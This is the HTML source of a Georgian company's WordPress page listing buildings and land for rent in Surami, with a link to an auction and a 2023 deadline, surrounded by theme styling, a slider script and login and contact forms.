	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" sizes="32x32" />
<link rel="icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" />
<meta name="msapplication-TileImage" content="https://amadco.ge/wp-content/uploads/2021/09/map.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-search-container.plain-color {
                background-color: #ffffff;
                background-image: url("https://amadco.ge/wp-content/uploads/2021/12/v01_bg_720_720.png");
                background-attachment: fixed;
                background-size: cover;
            }

.user_not_logged_in .header-widget .sign-in {
    top: 6
px
;
    background: rgba(255,255,255,0.1);
    padding: 4
px
 15
px
;
    border-radius: 50
px
;
    font-size: 15px;
    transition: 0.3s;
    color: #1d4ca0 !important;
    background: #f4f4f4;
}


#navigation.style-1 > ul > li:hover > a {
    background: #f4f4f4 !important;
}


.user_not_logged_in .header-widget .sign-in {
    top: 6 px;
    background: rgba(255,255,255,0.1);
    padding: 4 px 15 px;
    border-radius: 50 px;
    font-size: 15px;
    transition: 0.3s;
    color: #f4f4f4 !important;
    background: #1d4ca0 !important;
}

.listing-item-content span.tag {
    display: none;
}		</style>
		<style id="kirki-inline-styles">#logo img{max-height:43px;}#header.cloned #logo img{max-width:120px;}body{font-family:Raleway;font-size:15px;font-weight:400;line-height:27px;text-align:left;text-transform:none;color:#707070;}h1,h2,h3,h4,h5,h6{font-family:Raleway;font-weight:400;}#navigation ul > li > a{font-family:Raleway;font-size:16px;font-weight:400;line-height:32px;text-align:left;text-transform:none;color:#444;}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#super-form-551{padding-top:0px !important;}#header .user-menu .user-name{font-family:'Main';font-size:13px;}#header .active a{font-size:13px;}#header-container #header .container .left-side #navigation #responsive > .menu-item > a{font-size:13px !important;}#responsive > .menu-item > a{padding-right:7px !important;color:#1d4ca0 !important;padding-left:7px !important;}.leaflet-infoBox .leaflet-listing-content{display:none;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.post-meta li .comments-link{display:none;}.blog-post .post-meta li:nth-child(1){display:none;}#super-form-551 form{padding-top:0px;margin-top:-31px;margin-bottom:0px;}#responsive .sub-menu a{font-size:14px !important;}#footer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#titlebar h2{color:#1d4ca0;}#footer .widget h4{color:#1d4ca0;}#super-form-551 form .super-button-wrap{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);background-color:#1d4ca0 !important;}#footer .copyrights a{color:#3498db;}#backtotop a{background-color:#e74f4f;}#footer .copyrights{border-top-color:#1d4ca0;border-top-width:2px;}#super-form-823 form{margin-top:-35px;margin-bottom:0px;}#menu-footer-ge .menu-item a{font-size:15px;line-height:1.4em;}div .otgs-development-site-front-end{display:none;}#footer .widget img{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;display:inline-block;}div #wrapper #footer .container .row .col-xs-12 .widget img{max-width:85% !important;width:85% !important;}#listeo_core-search-form .main-search-input .button{background-color:#f42143;}#listeo-listings-container .listing-item .listing-small-badge{color:#ffffff;background-color:#e74c3c;}#listeo-listings-container .listing-item h3{font-size:15px;}.elementor-element-e5fd30e .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-listeo-listings .elementor-widget-container #listeo-listings-container .col-lg-4 .listing-item-container .listing-item .listing-item-content .tag{font-size:12px !important;}.elementor .elementor-element-e5fd30e .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-listeo-listings .elementor-widget-container #listeo-listings-container .col-lg-4 .listing-item-container .listing-item .listing-item-content span{font-size:11px !important;}
</style>

</head>

<body  class="wp-singular product-template-default single single-product postid-2710 wp-theme-listeo theme-listeo woocommerce woocommerce-page woocommerce-no-js non-logged-in user_not_logged_in solid-header slim-mobile-menu light-dashboard Listeo elementor-default elementor-kit-270">
		<!-- Sign In Popup -->
	<div id="sign-in-dialog" class="zoom-anim-dialog mfp-hide">

		<div class="small-dialog-header">
			<h3>შესვლა</h3>
		</div>
		<!--Tabs -->
		<div class="sign-in-form style-1"> 
			<ul class="tabs-nav">
	<li id="listeo-logintab-btn" class=""><a href="#tab1">ავტორიზაცია</a></li>
	<li id="listeo-registration-btn"><a href="#tab2">რეგისტრაცია</a></li>
</ul>

<div class="tabs-container alt">

	<!-- Login -->
	<div class="tab-content" id="tab1" style="display: none;">
						<form method="post" id="login" class="login" action="https://amadco.ge/wp-login.php">
				
								<p class="form-row form-row-wide">
					<label for="user_login">
						<i class="sl sl-icon-user"></i>
						<input placeholder="სახელი/ელ-ფოსტა" type="text" class="input-text" name="log" id="user_login" value="" />
					</label>
				</p>


				<p class="form-row form-row-wide">
					<label for="user_pass">
						<i class="sl sl-icon-lock"></i>
						<input placeholder="პაროლი" class="input-text" type="password" name="pwd" id="user_pass" />

					</label>
					<span class="lost_password">
						<a href="https://amadco.ge/wp-login.php?action=lostpassword">პაროლის აღდგენა</a>
					</span>
				</p>

				<div class="form-row">
					<input type="hidden" id="login_security" name="login_security" value="52a2e6e10e" /><input type="hidden" name="_wp_http_referer" value="/product/eskizis-shenakhva-116/" />					<input type="submit" class="button border margin-top-5" name="login" value="ავტორიზაცია" />
					<div class="checkboxes margin-top-10">
						<input name="rememberme" type="checkbox" id="remember-me" value="forever" />
						<label for="remember-me">დამახსოვრება</label>

					</div>
				</div>
				<div class="notification error closeable" style="display: none; margin-top: 20px; margin-bottom: 0px;">
					<p></p>
				</div>
				</form>
	</div>

	<!-- Register -->
	<div class="tab-content" id="tab2" style="display: none;">
							<form enctype="multipart/form-data" class="register listeo-registration-form" id="register" action="https://amadco.ge/wp-login.php?action=register" method="post">
										<div class="listeo-register-form-fields-container" data-otp-type="">
												
						<p class="form-row form-row-wide">
							<label for="email">
								<i class="sl sl-icon-envelope-open"></i>
								<input required type="email" placeholder="ელ-ფოსტის მისამართი" class="input-text" name="email" id="email" value="" />
							</label>
						</p>

													<div class="password-field-wrapper">
								<p class="form-row form-row-wide" id="password-row">
									<label for="password1">
										<i class="sl sl-icon-lock"></i>
										<input required placeholder="პაროლი" class="input-text" type="password" name="password" id="password1" />
										<span class="pwstrength_viewport_progress"></span>
									</label>
								</p>
															</div>
						
													<p class="form-row form-row-wide">
								<label for="first-name">
									<i class="sl sl-icon-pencil"></i>
									<input required  placeholder="სახელი" type="text" name="first_name" id="first-name"></label>
							</p>

							<p class="form-row form-row-wide">
								<label for="last-name">
									<i class="sl sl-icon-pencil"></i>
									<input required  placeholder="გვარი" type="text" name="last_name" id="last-name">
								</label>
							</p>
						
						

						<!-- //extra fields -->
						<div id="listeo-core-registration-fields">
													</div>


						<!-- eof custom fields -->

						
						
												
						
											</div>
					
					<input type="hidden" id="register_security" name="register_security" value="52a2e6e10e" /><input type="hidden" name="_wp_http_referer" value="/product/eskizis-shenakhva-116/" />
											<input type="submit" class="button border fw margin-top-10" name="register" value="რეგისტრაცია" />
										<div class="notification error closeable" style="display: none;margin-top: 20px; margin-bottom: 0px;">
						<p></p>
					</div>

					</form>

					<div class="listeo-custom-fields-wrapper">
									<div id="listeo-core-registration-owner-fields">
							</div>
													</div>
					</div>

</div>


		</div>
	</div>
	<!-- Sign In Popup / End -->
<div class="clearfix"></div>
	
				<!-- Wrapper -->


				<!-- Mobile Navigation -->
				<nav class="mobile-navigation-wrapper">
					<div class="mobile-nav-header">
						<div class="menu-logo">
														<a href="https://amadco.ge/" class="" title="AMDC" rel="home"><img id="listeo_logo" src="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-rjs="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" alt="AMDC" /></a>

						</div>
						<a href="#" class="menu-icon-toggle"></a>
					</div>

					<div class="mobile-navigation-list">
						<ul id="mobile-nav" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">კომპანია</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://amadco.ge/chvens-shesakheb/">ჩვენ შესახებ</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://amadco.ge/direqtori/">დირექტორი</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://amadco.ge/struqtura/">სტრუქტურა</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://amadco.ge/debuleba/">დებულება</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://amadco.ge/shvilobili-kompaniebi-2/">შვილობილი კომპანიები</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://amadco.ge/proeqtebi/">პროექტები</a></li>
</ul>
</li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://amadco.ge/auctions/">აუქციონი</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://amadco.ge/gantskhadebis-phormebi/">განცხადების ფორმები</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://amadco.ge/shetavazeba/">შეთავაზება</a></li>
</ul>					</div>

					<div class="mobile-nav-widgets">
												<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
							<ul class="new-footer-social-icons"><li><a target="_blank" title="" href=""><i class="icon-brand-"></i></a></li></ul>						</aside>
					</div>
				</nav>
				<!-- Mobile Navigation / End-->



				<div id="wrapper">

										<!-- Header Container
================================================== -->
					<header id="header-container" class="sticky-header ">

						<!-- Header -->
						<div id="header" class="">
							<div class="container">
																<!-- Left Side Content -->
								<div class="left-side">
									<div id="logo" data-logo-transparent="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-logo="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-logo-sticky="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png">
																						<a href="https://amadco.ge/" title="AMDC" rel="home"><img id="listeo_logo" src="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-rjs="" alt="AMDC" /></a>
																				</div>


									<!-- Mobile Navigation -->
									<div class="mmenu-trigger ">
										<button class="hamburger hamburger--collapse" type="button">
											<span class="hamburger-box">
												<span class="hamburger-inner"></span>
											</span>
										</button>
									</div>



									<!-- Main Navigation -->
									<nav id="navigation" class="style-1">
										<ul id="responsive" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253 parentid0 depth0 dropdown"><a href="#" >კომპანია</a>
<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322 parentid253 depth1 dropdown"><a href="https://amadco.ge/chvens-shesakheb/" >ჩვენ შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871 parentid253 depth1 dropdown"><a href="https://amadco.ge/direqtori/" >დირექტორი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320 parentid253 depth1 dropdown"><a href="https://amadco.ge/struqtura/" >სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 parentid253 depth1 dropdown"><a href="https://amadco.ge/debuleba/" >დებულება</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256 parentid253 depth1 dropdown"><a href="https://amadco.ge/shvilobili-kompaniebi-2/" >შვილობილი კომპანიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262 parentid253 depth1 dropdown"><a href="https://amadco.ge/proeqtebi/" >პროექტები</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296 parentid0 depth0 dropdown"><a href="https://amadco.ge/auctions/" >აუქციონი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345 parentid0 depth0 dropdown"><a href="https://amadco.ge/gantskhadebis-phormebi/" >განცხადების ფორმები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318 parentid0 depth0 dropdown"><a href="https://amadco.ge/shetavazeba/" >შეთავაზება</a></li>
</ul>
									</nav>
									<div class="clearfix"></div>
									<!-- Main Navigation / End -->

								</div>

								<!-- Left Side Content / End -->
																	<!-- Right Side Content / End -->

									<div class="right-side">
										<div class="header-widget">
																						<!--end navbar-right -->
											
					<a href="#sign-in-dialog" class="sign-in popup-with-zoom-anim"><i class="sl sl-icon-login"></i> საიტზე შესვლა</a>
				

										</div>
									</div>

									<!-- Right Side Content / End -->
								
							</div>
						</div>
						<!-- Header / End -->

					</header>


					<!-- Header Container / End -->
					<!-- Titlebar
================================================== -->
		<div id="titlebar">
			<div class="container">
				<div class="row">
					<div class="col-md-12">

						<h1>
							ქირავდება შენობა-ნაგებობი სურამში						</h1>

						<!-- Breadcrumbs -->
						
					</div>
				</div>
			</div>
		</div>
		<div class="container listeo-shop-grid full-width">

	<div class="row">

		<article id="post-2710" class="col-md-12 post-2710 product type-product status-publish product_cat-listeo-booking first instock downloadable virtual sold-individually purchasable product-type-listing_booking">
			<div class="woocommerce-notices-wrapper"></div><div id="product-2710" class="product type-product post-2710 status-publish instock product_cat-listeo-booking downloadable virtual sold-individually purchasable product-type-listing_booking">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://amadco.ge/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="პროდუქტის სურათის მოლოდინში" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ქირავდება შენობა-ნაგებობი სურამში</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">კატეგორია: <a href="https://amadco.ge/product-category/listeo-booking/" rel="tag">Listeo booking</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						აღწერა					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Product Description</h2>

<p><strong>ქირავდება </strong><strong>ხაშურის</strong> <strong>რაიონში, დაბა</strong> <strong>სურამში, რუსთაველის</strong> <strong>ქუჩა N2-ში</strong> <strong>მდებარე</strong> <strong>შენობა-ნაგებობა N1 (1340.7 კვ.მ),</strong> <strong>N2</strong> <strong>(766.80 კვ.მ.)</strong> <strong>და N8 (129.2 კვ.მ.) და</strong> <strong>მათზე</strong> <strong>წილობრივად</strong> <strong>დამაგრებული 3613.72 კვ.მ. არასასოფლო-სამეურნეო</strong> <strong>დანიშნულების</strong> <strong>მიწის</strong> <strong>ნაკვეთი (ს/კ N69.04.61.061)</strong><strong>;</strong><strong>  </strong><strong> </strong></p>
<ul>
<li>ვრცლად: <a href="https://www.eauction.ge/Home/EntityView/895743">დააჭირეთ აქ</a></li>
<li>ვადა: <strong>2023-07-06</strong></li>
</ul>
			</div>
		
			</div>

</div>

		</article>

			</div>

</div>



	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text"><h4>კონტაქტი</h4>			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i> +(032) 2 22 65 33<br />
<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@amadco.ge">info@amadco.ge</a><br />
<i class="fa fa-list-ol" aria-hidden="true"></i> საიდ. ნომერი 405 007 200<br />
<i class="fa fa-sort-numeric-asc" aria-hidden="true"></i> საფოსტო ინდექსი &#8211; 01713<br />
<i class="fa fa-map-marker" aria-hidden="true"></i> მის.: მ. კოსტავას #70</p>
</div>
		</aside>					</div>
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-7" class="footer-widget widget widget_text"><h4>მოგვწერეთ</h4>			<div class="textwidget"><style type="text/css">.super-form:not(.super-initialized) *:not(.super-load-icon) { visibility: hidden !important; }</style>
<div id="super-form-823" style="margin:0px 0px 0px 0px;" class="super-form super-form-823  super-default-rounded super-field-size-large super-adaptive" data-hide="true" data-overlay="true" data-field-size="large"><span class="super-load-icon"></span></p>
<form tabindex="0" autocomplete="on" enctype="multipart/form-data"><input type="hidden" name="sf_nonce" value="" /><input type="text" name="super_hp" size="25" value="" /></p>
<div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="823" name="hidden_form_id" /></div>
<div class="super-grid super-shortcode">
<div class="super-shortcode super_one_half super-column grid-level-0 column-number-1 first-column ">
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="saxeli" data-oname="saxeli" data-validation="empty" data-email="სახელი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="სახელი" data-placeholderFilled="First Name"><span>სახელი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
</div>
<div class="super-shortcode super_one_half super-column grid-level-0 column-number-2  ">
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="gvari" data-oname="gvari" data-validation="empty" data-email="გვარი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="გვარი" data-placeholderFilled="გვარი"><span>გვარი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
</div>
</div>
<div class="super-shortcode super-field super-text super-has-only-desc   super-ungrouped   super-int-phone-field">
<div class="super-description">თქვენი ტელეფონის ნომერი</div>
